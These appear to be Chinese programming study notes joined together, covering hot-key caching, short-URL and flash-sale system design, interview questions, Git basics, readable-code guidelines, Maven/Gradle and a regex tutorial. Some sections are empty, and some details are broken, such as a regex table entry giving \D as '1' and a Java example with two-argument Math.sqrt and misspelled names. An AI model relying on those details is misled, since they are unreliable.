//如果key为热门key,则将key/value缓存下来
}
}
如果一个 key 在最近 N 分钟内被 get 次数大于 M,则称该帖子为热 key,把热 key 缓存到内存中。请使用 Java 实现 get 方法。
思路就是每次 get 产生一个事件,把事件放到队列 Q 中(按照时间放)。同时维护一个map string=>int,表示每个 key 的访问次数。对 Q 中的过期数据进行清理的时候,对 map 进行相应的修改操作。
如果 QPS 太大,会导致 Q 中的事件变得非常多。解决思路是时间离散化,将 key+时间戳作为唯一键统计次数。Q 中每个元素 Node 如下:
class Node{
long timeStamp;
Map<String,Integer> vis;
}
每次产生的事件,都往队列 Q 中的最后一个元素内写入。同时维护一个map string=>int。
以上为内存中的实现。
现在我们要实现一个访问次数的服务,如何实现一个这样的微服务。
service CounterService{
boolean emitCounter(String key);
long query(String key,long t);//查询最近k秒内的访问次数
}
使用 Redis 实现,这样才能够适合多机运行。使用 prefix+timestamp 的形式作为 key,类型为哈希。每一秒产生一个这样的 key,过期时间设置为 t+Ns。
这样做的坏处就是存在大 key,例如 key 有 10 万个,就导致 redis 存在大 key。解决方式是直接把 key+timestamp 作为 key。这样就可以避免一个 key 对应的数据量太大。
短链接,通俗来说,就是将长的URL网址,通过程序计算等方式,转换为简短的网址字符串。 如果创建一个短链系统,我们应该做什么呢?
- 将长链接变为短链
- 将短链变为长链,把用户请求重定向到长链
原理解析
当我们在浏览器里输入 http://t.cn/RlB2PdD 时, DNS首先解析获得 http://t.cn 的 IP 地址
当 DNS 获得 IP 地址以后(比如:74.125.225.72),会向这个地址发送 HTTP GET 请求,查询短码 RlB2PdD。
http://t.cn 服务器会通过短码 RlB2PdD 获取对应的长 URL。
请求通过 HTTP 重定向状态码把请求重定向到对应的长URL上。
301和302重定向的区别
- 301:旧地址资源永久移除。
- 302:旧地址资源依旧可以访问,跳转为临时跳转。
短网址服务使用301或者302都可以,各有利弊。
- 301是永久重定向,客户端请求一次之后会进行缓存,下次访问短网址的时候可以减少对短网址服务的一次请求,有利于减轻服务压力。但是缺点就是后端无法统计每个短链的访问次数。
- 302是临时重定向,客户端每次访问短链都会执行获取长链的过程,这样后端拥有较大的控制权。基于此可以添加一些访问计数等功能。
短网址的字符
生成的短链中通常由比较易读的字符组成,一般使用大小写字母+数字共计62个字符表示。
短网址的长度一般是6位,62^6=568亿,一般足够使用了。
短网址算法一:自增id
自增id的意思就是把数字映射成62进制的数字。
自增id如何避免顺序访问进行攻击?可以对62个字符的顺序打乱进行随机映射。
延伸问题:如何实现一个id服务?id服务如何解决并发问题。也就是实现一个发号器。并发问题的解决:每个实例每次多取几个号。 常用的id类型有哪些?自增id,uuid,snowflake,
短网址算法二:杂凑算法
基于md5或者sha等密码学中的随机散列算法,将最终结果模62^6即可,或者直接取前面若干位。
长变短可以通过算法解决,短变长则只能依靠查询数据库解决。所以数据库里面还是要存储长短链映射。
这种算法有一定概率存在冲突。当发现冲突的时候(长链变短链时),需要解决冲突。这其实就类似哈希表发生冲突之后怎么办。对短链执行加一操作,直到没有冲突为止。或者使用二次哈希法,继续哈希。
哈希表冲突之后有几种解决方法?开链法,用一个链表存储重复元素;二次哈希法,继续执行哈希函数;顺序走,直到发现空白位置为止。
数据库设计
由短链查长链需要在短链上创建索引。
秒杀系统:有N种商品,每种商品有不同的库存量。在某个时刻开始允许购买,当用户点击购买按钮之后锁定商品,付款失败的时候退回商品。
秒杀是非常常见的面试题,很多面试官上来就让面试者设计一个秒杀系统,面试者当然也是“身经百战”,很快可以给出熟背的“标准答案”。 但是,秒杀还是相对简单的热点库存扣减问题,因为扣减的库存量不大。更加典型的热点库存扣减问题是春节红包雨,同一个资金池数亿人抢红包。2020年春节,阿里巴巴针对春节红包预估150万QPS的峰值压力,设计了一个技术方案并申请专利。
秒杀系统的特点就是瞬时高并发,需要提升系统性能:
- 页面静态化
- CDN 加速
- 缓存
- MQ 异步处理
- 限流
- 分布式锁
存在问题:
- 不同分桶之间,库存消耗不均,可能导致部分用户无法扣减库存,但其他用户可扣减库存,从而引发客诉。
小量多次地分派库存,从而缓解分桶库存消耗不均问题。
一、性能
性能指标
1. 响应时间
指某个请求从发出到接收到响应消耗的时间。
在对响应时间进行测试时,通常采用重复请求的方式,然后计算平均响应时间。
2. 吞吐量
指系统在单位时间内可以处理的请求数量,通常使用每秒的请求数来衡量。
3. 并发用户数
指系统能同时处理的并发用户请求数量。
在没有并发存在的系统中,请求被顺序执行,此时响应时间为吞吐量的倒数。例如系统支持的吞吐量为 100 req/s,那么平均响应时间应该为 0.01s。
目前的大型系统都支持多线程来处理并发请求,多线程能够提高吞吐量以及缩短响应时间,主要有两个原因:
- 多 CPU
- IO 等待时间
使用 IO 多路复用等方式,系统在等待一个 IO 操作完成的这段时间内不需要被阻塞,可以去处理其它请求。通过将这个等待时间利用起来,使得 CPU 利用率大大提高。
并发用户数不是越高越好,因为如果并发用户数太高,系统来不及处理这么多的请求,会使得过多的请求需要等待,那么响应时间就会大大提高。
性能优化
1. 集群
将多台服务器组成集群,使用负载均衡将请求转发到集群中,避免单一服务器的负载压力过大导致性能降低。
2. 缓存
缓存能够提高性能的原因如下:
- 缓存数据通常位于内存等介质中,这种介质对于读操作特别快;
- 缓存数据可以位于靠近用户的地理位置上;
- 可以将计算结果进行缓存,从而避免重复计算。
3. 异步
某些流程可以将操作转换为消息,将消息发送到消息队列之后立即返回,之后这个操作会被异步处理。
二、伸缩性
指不断向集群中添加服务器来缓解不断上升的用户并发访问压力和不断增长的数据存储需求。
伸缩性与性能
如果系统存在性能问题,那么单个用户的请求总是很慢的;
如果系统存在伸缩性问题,那么单个用户的请求可能会很快,但是在并发数很高的情况下系统会很慢。
实现伸缩性
应用服务器只要不具有状态,那么就可以很容易地通过负载均衡器向集群中添加新的服务器。
关系型数据库的伸缩性通过 Sharding 来实现,将数据按一定的规则分布到不同的节点上,从而解决单台存储服务器的存储空间限制。
对于非关系型数据库,它们天生就是为海量数据而诞生,对伸缩性的支持特别好。
三、扩展性
指的是添加新功能时对现有系统的其它应用无影响,这就要求不同应用具备低耦合的特点。
实现可扩展主要有两种方式:
- 使用消息队列进行解耦,应用之间通过消息传递进行通信;
- 使用分布式服务将业务和可复用的服务分离开来,业务使用分布式服务框架调用可复用的服务。新增的产品可以通过调用可复用的服务来实现业务逻辑,对其它产品没有影响。
四、可用性
冗余
保证高可用的主要手段是使用冗余,当某个服务器故障时就请求其它服务器。
应用服务器的冗余比较容易实现,只要保证应用服务器不具有状态,那么某个应用服务器故障时,负载均衡器将该应用服务器原先的用户请求转发到另一个应用服务器上,不会对用户有任何影响。
存储服务器的冗余需要使用主从复制来实现,当主服务器故障时,需要提升从服务器为主服务器,这个过程称为切换。
监控
对 CPU、内存、磁盘、网络等系统负载信息进行监控,当某个信息达到一定阈值时通知运维人员,从而在系统发生故障之前及时发现问题。
服务降级
服务降级是系统为了应对大量的请求,主动关闭部分功能,从而保证核心功能可用。
五、安全性
要求系统在应对各种攻击手段时能够有可靠的应对措施。
参考资料
- 大型网站技术架构:核心原理与案例分析
创建订单之后锁定库存,如果订单超时未支付,则关闭订单、释放库存。
扫表轮询
扫描mysql订单表,获取超时的订单数据。
懒删除
在查询的时候,如果订单已经超时,则更改数据库。
这种方式仅限于订单超时不需要释放库存的场景。
redis实现
使用一个队列,存储订单id。redis可以设置超时删除时的回调。
缺点是:这种方案对于订单量非常大的情况比较耗费内存。
消息队列实现
下单的时候,发送延迟消息到延迟队列。
消费者一直消费处理订单,如果订单已支付,则直接忽略;如果订单未支付,则关闭订单、释放库存。
数据库如何存储
支持的查询
系统设计
朋友之间的点对点关系用图维护,怎么判断两人是否是朋友,并查集,时间复杂度,过程。 10g 文件,只有 2g 内存,怎么查找文件中指定的字符串出现位置。 Linux 大文件怎么查某一行的内容。 秒杀系统的架构设计 十亿个数的集合和 10w 个数的集合,如何求它们的交集。 回到网络,刚才你说到直播场景,知道直播的架构怎么设计么,要点是什么,说了几个不太对,他说要避免广播风暴,答不会。 针对自己最熟悉的项目,画出项目的架构图,主要的数据表结构,项目中使用到的技术点,项目的总峰值 qps,时延,以及有没有分析过时延出现的耗时分别出现在什么地方,项目有啥改进的地方没有? 如果请求出现问题没有响应,如何定位问题,说下思路? 除了公司项目之外,业务有没有研究过知名项目或做出过贡献? go 程和线程有什么区别? 答:1 起一个 go 程大概只需要 4kb 的内存,起一个 Java 线程需要 1.5MB 的内存;go 程的调度在用户态非常轻量,Java 线程的切换成本比较高。接着问为啥成本比较高?因为 Java 线程的调度需要在用户态和内核态切换所以成本高?为啥在用户态和内核态之间切换调度成本比较高?简单说了下内核态和用户态的定义。接着问,还是没有明白为啥成本高?心里瞬间崩溃,没完没了了呀,OS 这块依旧是痛呀,支支吾吾半天放弃了。 服务器 CPU 100%怎么定位?可能是由于平时定位业务问题的思维定势,加之处于蒙蔽状态,随口就是:先查看监控面板看有无突发流量异常,接着查看业务日志是否有异常,针对 CPU100%那个时间段,取一个典型业务流程的日志查看。最后才提到使用 top 命令来监控看是哪个进程占用到 100%。果然阵脚大乱,张口就来,捂脸。。。 本来正确的思路应该是先用 top 定位出问题的进程,再用 top 定位到出问题的线程,再打印线程堆栈查看运行情况,这个流程换平时肯定能答出来,但是,但是没有但是。还是得好好总结。 最后问了一个系统设计题目(朋友圈的设计),白板上面画出系统的架构图,主要的表结构和讲解主要的业务流程,如果用户变多流量变大,架构将怎么扩展,怎样应对? 这个答的也有点乱,直接上来自顾自的用了一个通用的架构,感觉毫无亮点。后面反思应该先定位业务的特点,这个业务明显是读多写少,然后和面试官沟通一期刚开始的方案的用户量,性能要求,单机目标 qps 是什么等等?在明确系统的特点和约束之后再来设计,而不是一开始就是用典型互联网的那种通用架构自顾自己搞自己的方案。 设计一个限流的算法 定时器除了小根堆,还可以怎么做 项目性能瓶颈在哪,数据库表怎么设计 .在高并发的生产环境中(非调试场景下),如果出现数据包的丢失,如何定位问题 补充一个最最重要,最最坑爹,最最有难度的一个题目:一个每秒百万级访问量的互联网服务器,每个访问都有数据计算和 I/O 操作,如果让你设计,你怎么设计?
常识
集中式与分布式
Git 属于分布式版本控制系统,而 SVN 属于集中式。

集中式版本控制只有中心服务器拥有一份代码,而分布式版本控制每个人的电脑上就有一份完整的代码。
集中式版本控制有安全性问题,当中心服务器挂了所有人都没办法工作了。
集中式版本控制需要连网才能工作,如果网速过慢,那么提交一个文件会慢的无法让人忍受。而分布式版本控制不需要连网就能工作。
分布式版本控制新建分支、合并分支操作速度非常快,而集中式版本控制新建一个分支相当于复制一份完整代码。
中心服务器
中心服务器用来交换每个用户的修改,没有中心服务器也能工作,但是中心服务器能够 24 小时保持开机状态,这样就能更方便的交换修改。
Github 就是一个中心服务器。
工作流
新建一个仓库之后,当前目录就成为了工作区,工作区下有一个隐藏目录 .git,它属于 Git 的版本库。
Git 的版本库有一个称为 Stage 的暂存区以及最后的 History 版本库,History 存储所有分支信息,使用一个 HEAD 指针指向当前分支。

- git add files 把文件的修改添加到暂存区
- git commit 把暂存区的修改提交到当前分支,提交之后暂存区就被清空了
- git reset -- files 使用当前分支上的修改覆盖暂存区,用来撤销最后一次 git add files
- git checkout -- files 使用暂存区的修改覆盖工作目录,用来撤销本地修改

可以跳过暂存区域直接从分支中取出修改,或者直接提交修改到分支中。
- git commit -a 直接把所有文件的修改添加到暂存区然后执行提交
- git checkout HEAD -- files 取出最后一次修改,可以用来进行回滚操作

分支实现
使用指针将每个提交连接成一条时间线,HEAD 指针指向当前分支指针。

新建分支是新建一个指针指向时间线的最后一个节点,并让 HEAD 指针指向新分支,表示新分支成为当前分支。

每次提交只会让当前分支指针向前移动,而其它分支指针不会移动。

合并分支也只需要改变指针即可。

冲突
当两个分支都对同一个文件的同一行进行了修改,在分支合并时就会产生冲突。

Git 会使用 <<<<<<< ,======= ,>>>>>>> 标记出不同分支的内容,只需要把不同分支中冲突部分修改成一样就能解决冲突。
<<<<<<< HEAD
Creating a new branch is quick & simple.
=======
Creating a new branch is quick AND simple.
>>>>>>> feature1
Fast forward
"快进式合并"(fast-farward merge),会直接将 master 分支指向合并的分支,这种模式下进行分支合并会丢失分支信息,也就不能在分支历史上看出分支信息。
可以在合并时加上 --no-ff 参数来禁用 Fast forward 模式,并且加上 -m 参数让合并时产生一个新的 commit。
$ git merge --no-ff -m "merge with no-ff" dev

储藏(Stashing)
在一个分支上操作之后,如果还没有将修改提交到分支上,此时进行切换分支,那么另一个分支上也能看到新的修改。这是因为所有分支都共用一个工作区的缘故。
可以使用 git stash 将当前分支的修改储藏起来,此时当前工作区的所有修改都会被存到栈中,也就是说当前工作区是干净的,没有任何未提交的修改。此时就可以安全的切换到其它分支上了。
$ git stash
Saved working directory and index state \ "WIP on master: 049d078 added the index file"
HEAD is now at 049d078 added the index file (To restore them type "git stash apply")
该功能可以用于 bug 分支的实现。如果当前正在 dev 分支上进行开发,但是此时 master 上有个 bug 需要修复,但是 dev 分支上的开发还未完成,不想立即提交。在新建 bug 分支并切换到 bug 分支之前就需要使用 git stash 将 dev 分支的未提交修改储藏起来。
SSH 传输设置
Git 仓库和 Github 中心仓库之间的传输是通过 SSH 加密。
如果工作区下没有 .ssh 目录,或者该目录下没有 id_rsa 和 id_rsa.pub 这两个文件,可以通过以下命令来创建 SSH Key:
$ ssh-keygen -t rsa -C "youremail@example.com"
然后把公钥 id_rsa.pub 的内容复制到 Github "Account settings" 的 SSH Keys 中。
.gitignore 文件
忽略以下文件:
- 操作系统自动生成的文件,比如缩略图;
- 编译生成的中间文件,比如 Java 编译产生的 .class 文件;
- 自己的敏感信息,比如存放口令的配置文件。
不需要全部自己编写,可以到 https://github.com/github/gitignore 中进行查询。
Git 命令一览

比较详细的地址:http://www.cheat-sheets.org/saved-copy/git-cheat-sheet.pdf
参考资料
- 一、可读性的重要性
- 二、用名字表达代码含义
- 三、名字不能带来歧义
- 四、良好的代码风格
- 五、为何编写注释
- 六、如何编写注释
- 七、提高控制流的可读性
- 八、拆分长表达式
- 九、变量与可读性
- 十、抽取函数
- 十一、一次只做一件事
- 十二、用自然语言表述代码
- 十三、减少代码量
- 参考资料
一、可读性的重要性
编程有很大一部分时间是在阅读代码,不仅要阅读自己的代码,而且要阅读别人的代码。因此,可读性良好的代码能够大大提高编程效率。
可读性良好的代码往往会让代码架构更好,因为程序员更愿意去修改这部分代码,而且也更容易修改。
只有在核心领域为了效率才可以放弃可读性,否则可读性是第一位。
二、用名字表达代码含义
一些比较有表达力的单词:
| 单词 | 可替代单词 |
|---|---|
| send | deliver、dispatch、announce、distribute、route |
| find | search、extract、locate、recover |
| start | launch、create、begin、open |
| make | create、set up、build、generate、compose、add、new |
使用 i、j、k 作为循环迭代器的名字过于简单,user_i、member_i 这种名字会更有表达力。因为循环层次越多,代码越难理解,有表达力的迭代器名字可读性会更高。
为名字添加形容词等信息能让名字更具有表达力,但是名字也会变长。名字长短的准则是:作用域越大,名字越长。因此只有在短作用域才能使用一些简单名字。
三、名字不能带来歧义
起完名字要思考一下别人会对这个名字有何解读,会不会误解了原本想表达的含义。
布尔相关的命名加上 is、can、should、has 等前缀。
-
用 min、max 表示数量范围;
-
用 first、last 表示访问空间的包含范围;
-
begin、end 表示访问空间的排除范围,即 end 不包含尾部。

四、良好的代码风格
适当的空行和缩进。
排列整齐的注释:
int a = 1; // 注释
int b = 11; // 注释
int c = 111; // 注释
语句顺序不能随意,比如与 html 表单相关联的变量的赋值应该和表单在 html 中的顺序一致。
五、为何编写注释
阅读代码首先会注意到注释,如果注释没太大作用,那么就会浪费代码阅读的时间。那些能直接看出含义的代码不需要写注释,特别是不需要为每个方法都加上注释,比如那些简单的 getter 和 setter 方法,为这些方法写注释反而让代码可读性更差。
不能因为有注释就随便起个名字,而是争取起个好名字而不写注释。
可以用注释来记录采用当前解决办法的思考过程,从而让读者更容易理解代码。
注释用来提醒一些特殊情况。
用 TODO 等做标记:
| 标记 | 用法 |
|---|---|
| TODO | 待做 |
| FIXME | 待修复 |
| HACK | 粗糙的解决方案 |
| XXX | 危险!这里有重要的问题 |
六、如何编写注释
尽量简洁明了:
// The first String is student's name
// The Second Integer is student's score
Map<String, Integer> scoreMap = new HashMap<>();
// Student's name -> Student's score
Map<String, Integer> scoreMap = new HashMap<>();
添加测试用例来说明:
// ...
// Example: add(1, 2), return 3
int add(int x, int y) {
return x + y;
}
使用专业名词来缩短概念上的解释,比如用设计模式名来说明代码。
七、提高控制流的可读性
条件表达式中,左侧是变量,右侧是常数。比如下面第一个语句正确:
if (len < 10)
if (10 > len)
只有在逻辑简单的情况下使用 ? : 三目运算符来使代码更紧凑,否则应该拆分成 if / else;
do / while 的条件放在后面,不够简单明了,并且会有一些迷惑的地方,最好使用 while 来代替。
如果只有一个 goto 目标,那么 goto 尚且还能接受,但是过于复杂的 goto 会让代码可读性特别差,应该避免使用 goto。
在嵌套的循环中,用一些 return 语句往往能减少嵌套的层数。
八、拆分长表达式
长表达式的可读性很差,可以引入一些解释变量从而拆分表达式:
if line.split(':')[0].strip() == "root":
...
username = line.split(':')[0].strip()
if username == "root":
...
使用摩根定理简化一些逻辑表达式:
if (!a && !b) {
...
}
if (!(a || b)) {
...
}
九、变量与可读性
去除控制流变量 。在循环中通过使用 break 或者 return 可以减少控制流变量的使用。
boolean done = false;
while (/* condition */ && !done) {
...
if ( ... ) {
done = true;
continue;
}
}
while(/* condition */) {
...
if ( ... ) {
break;
}
}
减小变量作用域 。作用域越小,越容易定位到变量所有使用的地方。
JavaScript 可以用闭包减小作用域。以下代码中 submit_form 是函数变量,submitted 变量控制函数不会被提交两次。第一个实现中 submitted 是全局变量,第二个实现把 submitted 放到匿名函数中,从而限制了起作用域范围。
submitted = false;
var submit_form = function(form_name) {
if (submitted) {
return;
}
submitted = true;
};
var submit_form = (function() {
var submitted = false;
return function(form_name) {
if(submitted) {
return;
}
submitted = true;
}
}()); // () 使得外层匿名函数立即执行
JavaScript 中没有用 var 声明的变量都是全局变量,而全局变量很容易造成迷惑,因此应当总是用 var 来声明变量。
变量定义的位置应当离它使用的位置最近。
实例解析
在一个网页中有以下文本输入字段:
<input type = "text" id = "input1" value = "a">
<input type = "text" id = "input2" value = "b">
<input type = "text" id = "input3" value = "">
<input type = "text" id = "input4" value = "d">
现在要接受一个字符串并把它放到第一个空的 input 字段中,初始实现如下:
var setFirstEmptyInput = function(new_alue) {
var found = false;
var i = 1;
var elem = document.getElementById('input' + i);
while (elem != null) {
if (elem.value === '') {
found = true;
break;
}
i++;
elem = document.getElementById('input' + i);
}
if (found) elem.value = new_value;
return elem;
}
以上实现有以下问题:
- found 可以去除;
- elem 作用域过大;
- 可以用 for 循环代替 while 循环;
var setFirstEmptyInput = function(new_value) {
for (var i = 1; true; i++) {
var elem = document.getElementById('input' + i);
if (elem === null) {
return null;
}
if (elem.value === '') {
elem.value = new_value;
return elem;
}
}
};
十、抽取函数
工程学就是把大问题拆分成小问题再把这些问题的解决方案放回一起。
首先应该明确一个函数的高层次目标,然后对于不是直接为了这个目标工作的代码,抽取出来放到独立的函数中。
介绍性的代码:
int findClostElement(int[] arr) {
int clostIdx;
int clostDist = Interger.MAX_VALUE;
for (int i = 0; i < arr.length; i++) {
int x = ...;
int y = ...;
int z = ...;
int value = x * y * z;
int dist = Math.sqrt(Math.pow(value, 2), Math.pow(arr[i], 2));
if (dist < clostDist) {
clostIdx = i;
clostDist = value;
}
}
return clostIdx;
}
以上代码中循环部分主要计算距离,这部分不属于代码高层次目标,高层次目标是寻找最小距离的值,因此可以把这部分代替提取到独立的函数中。这样做也带来一个额外的好处有:可以单独进行测试、可以快速找到程序错误并修改。
public int findClostElement(int[] arr) {
int clostIdx;
int clostDist = Interger.MAX_VALUE;
for (int i = 0; i < arr.length; i++) {
int dist = computDist(arr, i);
if (dist < clostDist) {
clostIdx = i;
clostDist = value;
}
}
return clostIdx;
}
并不是函数抽取的越多越好,如果抽取过多,在阅读代码的时候可能需要不断跳来跳去。只有在当前函数不需要去了解某一块代码细节而能够表达其内容时,把这块代码抽取成子函数才是好的。
函数抽取也用于减小代码的冗余。
十一、一次只做一件事
只做一件事的代码很容易让人知道其要做的事;
基本流程:列出代码所做的所有任务;把每个任务拆分到不同的函数,或者不同的段落。
十二、用自然语言表述代码
先用自然语言书写代码逻辑,也就是伪代码,然后再写代码,这样代码逻辑会更清晰。
十三、减少代码量
不要过度设计,编码过程会有很多变化,过度设计的内容到最后往往是无用的。
多用标准库实现。
参考资料
- Dustin, Boswell, Trevor, 等. 编写可读代码的艺术 [M]. 机械工业出版社, 2012.
一、构建工具的作用
构建一个项目通常包含了依赖管理、测试、编译、打包、发布等流程,构建工具可以自动化进行这些操作,从而为我们减少这些繁琐的工作。
其中构建工具提供的依赖管理能够可以自动处理依赖关系。例如一个项目需要用到依赖 A,A 又依赖于 B,那么构建工具就能帮我们导入 B,而不需要我们手动去寻找并导入。
在 Java 项目中,打包流程通常是将项目打包成 Jar 包。在没有构建工具的情况下,我们需要使用命令行工具或者 IDE 手动打包。而发布流程通常是将 Jar 包上传到服务器上。
二、Java 主流构建工具
Ant 具有编译、测试和打包功能,其后出现的 Maven 在 Ant 的功能基础上又新增了依赖管理功能,而最新的 Gradle 又在 Maven 的功能基础上新增了对 Groovy 语言的支持。

Gradle 和 Maven 的区别是,它使用 Groovy 这种特定领域语言(DSL)来管理构建脚本,而不再使用 XML 这种标记性语言。因为项目如果庞大的话,XML 很容易就变得臃肿。
例如要在项目中引入 Junit,Maven 的代码如下:
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>jizg.study.maven.hello</groupId>
<artifactId>hello-first</artifactId>
<version>0.0.1-SNAPSHOT</version>
<dependencies>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.10</version>
<scope>test</scope>
</dependency>
</dependencies>
</project>
而 Gradle 只需要几行代码:
dependencies {
testCompile "junit:junit:4.10"
}
三、Maven
概述
提供了项目对象模型(POM)文件来管理项目的构建。
仓库
仓库的搜索顺序为:本地仓库、中央仓库、远程仓库。
- 本地仓库用来存储项目的依赖库;
- 中央仓库是下载依赖库的默认位置;
- 远程仓库,因为并非所有的依赖库都在中央仓库,或者中央仓库访问速度很慢,远程仓库是中央仓库的补充。
POM
POM 代表项目对象模型,它是一个 XML 文件,保存在项目根目录的 pom.xml 文件中。
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.12</version>
<scope>test</scope>
</dependency>
[groupId, artifactId, version, packaging, classifier] 称为一个项目的坐标,其中 groupId、artifactId、version 必须定义,packaging 可选(默认为 Jar),classifier 不能直接定义的,需要结合插件使用。
- groupId:项目组 Id,必须全球唯一;
- artifactId:项目 Id,即项目名;
- version:项目版本;
- packaging:项目打包方式。
依赖原则
1. 依赖路径最短优先原则
A -> B -> C -> X(1.0)
A -> D -> X(2.0)
由于 X(2.0) 路径最短,所以使用 X(2.0)。
2. 声明顺序优先原则
A -> B -> X(1.0)
A -> C -> X(2.0)
在 POM 中最先声明的优先,上面的两个依赖如果先声明 B,那么最后使用 X(1.0)。
3. 覆写优先原则
子 POM 内声明的依赖优先于父 POM 中声明的依赖。
解决依赖冲突
找到 Maven 加载的 Jar 包版本,使用 mvn dependency:tree 查看依赖树,根据依赖原则来调整依赖在 POM 文件的声明顺序。
参考资料
- POM Reference
- What is a build tool?
- Java Build Tools Comparisons: Ant vs Maven vs Gradle
- maven 2 gradle
- 新一代构建工具 gradle
一、概述
正则表达式用于文本内容的查找和替换。
正则表达式内置于其它语言或者软件产品中,它本身不是一种语言或者软件。
二、匹配单个字符
. 可以用来匹配任何的单个字符,但是在绝大多数实现里面,不能匹配换行符;
. 是元字符,表示它有特殊的含义,而不是字符本身的含义。如果需要匹配 . ,那么要用 \ 进行转义,即在 . 前面加上 \ 。
正则表达式一般是区分大小写的,但也有些实现不区分。
正则表达式
C.C2018
匹配结果
My name is CyC2018 .
三、匹配一组字符
[ ] 定义一个字符集合;
0-9、a-z 定义了一个字符区间,区间使用 ASCII 码来确定,字符区间在 [ ] 中使用。
- 只有在 [ ] 之间才是元字符,在 [ ] 之外就是一个普通字符;
^ 在 [ ] 中是取非操作。
应用
匹配以 abc 为开头,并且最后一个字母不为数字的字符串:
正则表达式
abc[^0-9]
匹配结果
- abcd
- abc1
- abc2
四、使用元字符
匹配空白字符
| 元字符 | 说明 |
|---|---|
| [\b] | 回退(删除)一个字符 |
| \f | 换页符 |
| \n | 换行符 |
| \r | 回车符 |
| \t | 制表符 |
| \v | 垂直制表符 |
\r\n 是 Windows 中的文本行结束标签,在 Unix/Linux 则是 \n。
\r\n\r\n 可以匹配 Windows 下的空白行,因为它匹配两个连续的行尾标签,而这正是两条记录之间的空白行;
匹配特定的字符
1. 数字元字符
| 元字符 | 说明 |
|---|---|
| \d | 数字字符,等价于 [0-9] |
| \D | 非数字字符,等价于 1 |
2. 字母数字元字符
| 元字符 | 说明 |
|---|---|
| \w | 大小写字母,下划线和数字,等价于 [a-zA-Z0-9_] |
| \W | 对 \w 取非 |
3. 空白字符元字符
| 元字符 | 说明 |
|---|---|
| \s | 任何一个空白字符,等价于 [\f\n\r\t\v] |
| \S | 对 \s 取非 |
\x 匹配十六进制字符,\0 匹配八进制,例如 \xA 对应值为 10 的 ASCII 字符 ,即 \n。
五、重复匹配
- + 匹配 1 个或者多个字符
- ** * 匹配 0 个或者多个字符
- ? 匹配 0 个或者 1 个字符
应用
匹配邮箱地址。
正则表达式
[\w.]+@\w+\.\w+
[\w.] 匹配的是字母数字或者 . ,在其后面加上 + ,表示匹配多次。在字符集合 [ ] 里,. 不是元字符;
匹配结果
abc.def@qq.com
- {n} 匹配 n 个字符
- {m,n} 匹配 m~n 个字符
- {m,} 至少匹配 m 个字符
* 和 + 都是贪婪型元字符,会匹配尽可能多的内容。在后面加 ? 可以转换为懒惰型元字符,例如 *?、+? 和 {m,n}? 。
正则表达式
a.+c
匹配结果
abcabcabc
由于 + 是贪婪型的,因此 .+ 会匹配更可能多的内容,所以会把整个 abcabcabc 文本都匹配,而不是只匹配前面的 abc 文本。用懒惰型可以实现匹配前面的。
六、位置匹配
单词边界
\b 可以匹配一个单词的边界,边界是指位于 \w 和 \W 之间的位置;\B 匹配一个不是单词边界的位置。
\b 只匹配位置,不匹配字符,因此 \babc\b 匹配出来的结果为 3 个字符。
字符串边界
^ 匹配整个字符串的开头,$ 匹配结尾。
^ 元字符在字符集合中用作求非,在字符集合外用作匹配字符串的开头。
分行匹配模式(multiline)下,换行被当做字符串的边界。
应用
匹配代码中以 // 开始的注释行
正则表达式
^\s*\/\/.*$

匹配结果
- public void fun() {
- // 注释 1
- int a = 1;
- int b = 2;
- // 注释 2
- int c = a + b;
- }
七、使用子表达式
使用 ( ) 定义一个子表达式。子表达式的内容可以当成一个独立元素,即可以将它看成一个字符,并且使用 * 等元字符。
子表达式可以嵌套,但是嵌套层次过深会变得很难理解。
正则表达式
(ab){2,}
匹配结果
ababab
| 是或元字符,它把左边和右边所有的部分都看成单独的两个部分,两个部分只要有一个匹配就行。
正则表达式
(19|20)\d{2}
匹配结果
- 1900
- 2010
- 1020
应用
匹配 IP 地址。
IP 地址中每部分都是 0-255 的数字,用正则表达式匹配时以下情况是合法的:
- 一位数字
- 不以 0 开头的两位数字
- 1 开头的三位数
- 2 开头,第 2 位是 0-4 的三位数
- 25 开头,第 3 位是 0-5 的三位数
正则表达式
((25[0-5]|(2[0-4]\d)|(1\d{2})|([1-9]\d)|(\d))\.){3}(25[0-5]|(2[0-4]\d)|(1\d{2})|([1-9]\d)|(\d))
匹配结果
- 192.168.0.1
- 00.00.00.00
- 555.555.555.555
八、回溯引用
回溯引用使用 \n 来引用某个子表达式,其中 n 代表的是子表达式的序号,从 1 开始。它和子表达式匹配的内容一致,比如子表达式匹配到 abc,那么回溯引用部分也需要匹配 abc 。
应用
匹配 HTML 中合法的标题元素。
正则表达式
\1 将回溯引用子表达式 (h[1-6]) 匹配的内容,也就是说必须和子表达式匹配的内容一致。
<(h[1-6])>\w*?<\/\1>
匹配结果
- <h1>x</h1>
- <h2>x</h2>
- <h3>x</h1>
替换
需要用到两个正则表达式。
应用
修改电话号码格式。
文本
313-555-1234
查找正则表达式
(\d{3})(-)(\d{3})(-)(\d{4})
替换正则表达式
在第一个子表达式查找的结果加上 () ,然后加一个空格,在第三个和第五个字表达式查找的结果中间加上 - 进行分隔。
($1) $3-$5
结果
(313) 555-1234
大小写转换
| 元字符 | 说明 |
|---|---|
| \l | 把下个字符转换为小写 |
| \u | 把下个字符转换为大写 |
| \L | 把\L 和\E 之间的字符全部转换为小写 |
| \U | 把\U 和\E 之间的字符全部转换为大写 |
| \E | 结束\L 或者\U |
应用
把文本的第二个和第三个字符转换为大写。
文本
abcd
查找
(\w)(\w{2})(\w)
替换
$1\U$2\E$3
结果
aBCd
九、前后查找
前后查找规定了匹配的内容首尾应该匹配的内容,但是又不包含首尾匹配的内容。
向前查找使用 ?= 定义,它规定了尾部匹配的内容,这个匹配的内容在 ?= 之后定义。所谓向前查找,就是规定了一个匹配的内容,然后以这个内容为尾部向前面查找需要匹配的内容。向后匹配用 ?<= 定义(注: JavaScript 不支持向后匹配,Java 对其支持也不完善)。
应用
查找出邮件地址 @ 字符前面的部分。
正则表达式
\w+(?=@)
结果
abc @qq.com
对向前和向后查找取非,只要把 = 替换成 ! 即可,比如 (?=) 替换成 (?!) 。取非操作使得匹配那些首尾不符合要求的内容。
十、嵌入条件
回溯引用条件
